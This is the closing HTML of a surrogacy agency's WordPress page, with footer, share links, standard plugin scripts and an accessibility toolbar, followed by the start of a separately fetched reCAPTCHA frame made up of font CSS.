			          <li id="gp"><a href="https://plus.google.com/102363870440514490229/posts" target="_blank"><i class="fa fa-google-plus"></i></a></li>
			          <li id="gp"><a href="https://pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:2542374680">Call Us Now: (254)237-4680</a></span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://surrogacyintexas.com" title="Surrogacy In Texas is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Surrogacy In Texas</a> Copyright © 2026				  
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
</footer><!--footer-->
    <!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fsurrogacyintexas.com%2Fdo-you-get-paid-to-be-a-surrogate-mother&title=Do+You+Get+Paid+To+Be+A+Surrogate+Mother%3F&description=Top+Question%3A+Do+You+Get+Paid+To+Be+a+Surrogate+Mother%0ADo+you+get+paid+to+be+a+surrogate+mother%3F+Gestational+surrogate+mothers%2C+in+general%2C+receive+payments+...&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fsurrogacyintexas.com%2Fdo-you-get-paid-to-be-a-surrogate-mother&title=Do+You+Get+Paid+To+Be+A+Surrogate+Mother%3F&description=Top+Question%3A+Do+You+Get+Paid+To+Be+a+Surrogate+Mother%0ADo+you+get+paid+to+be+a+surrogate+mother%3F+Gestational+surrogate+mothers%2C+in+general%2C+receive+payments+...&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fsurrogacyintexas.com%2Fdo-you-get-paid-to-be-a-surrogate-mother&title=Do+You+Get+Paid+To+Be+A+Surrogate+Mother%3F&description=Top+Question%3A+Do+You+Get+Paid+To+Be+a+Surrogate+Mother%0ADo+you+get+paid+to+be+a+surrogate+mother%3F+Gestational+surrogate+mothers%2C+in+general%2C+receive+payments+...&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fsurrogacyintexas.com%2Fdo-you-get-paid-to-be-a-surrogate-mother&title=Do+You+Get+Paid+To+Be+A+Surrogate+Mother%3F&description=Top+Question%3A+Do+You+Get+Paid+To+Be+a+Surrogate+Mother%0ADo+you+get+paid+to+be+a+surrogate+mother%3F+Gestational+surrogate+mothers%2C+in+general%2C+receive+payments+...&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fsurrogacyintexas.com%2Fdo-you-get-paid-to-be-a-surrogate-mother&title=Do+You+Get+Paid+To+Be+A+Surrogate+Mother%3F&description=Top+Question%3A+Do+You+Get+Paid+To+Be+a+Surrogate+Mother%0ADo+you+get+paid+to+be+a+surrogate+mother%3F+Gestational+surrogate+mothers%2C+in+general%2C+receive+payments+...&pubid=' class='Pinterest' target='_blank'><span>pinterest</span></a></li></ul></aside>	<div style="display:none">
			<div class="grofile-hash-map-787aefbe454cb4ff775ae750cbb83903">
		</div>
		</div>
		
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1910' == event.detail.contactFormId ) { //Surrogates
      location = 'https://surrogacyintexas.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1909' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://surrogacyintexas.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://surrogacyintexas.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://surrogacyintexas.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://surrogacyintexas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/surrogacyintexas.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyintexas.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/surrogacyintexas.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyintexas.com/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" src="https://surrogacyintexas.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyintexas.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://surrogacyintexas.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyintexas.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcf_s0cAAAAAGJkG3Qwh1p5gjfsb4Q5lU4x-oET&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://surrogacyintexas.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://surrogacyintexas.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://surrogacyintexas.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lcf_s0cAAAAAGJkG3Qwh1p5gjfsb4Q5lU4x-oET","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyintexas.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111910707',post:'2086',tz:'0',srv:'surrogacyintexas.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "111910707", "2086" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://surrogacyintexas.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://surrogacyintexas.com/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 

<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: surrogacyintexas.com @ 2026-01-20 04:42:23 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcf_s0cAAAAAGJkG3Qwh1p5gjfsb4Q5lU4x-oET&co=aHR0cHM6Ly9zdXJyb2dhY3lpbnRleGFzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pnk089uayfdu
body_size: 48664
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
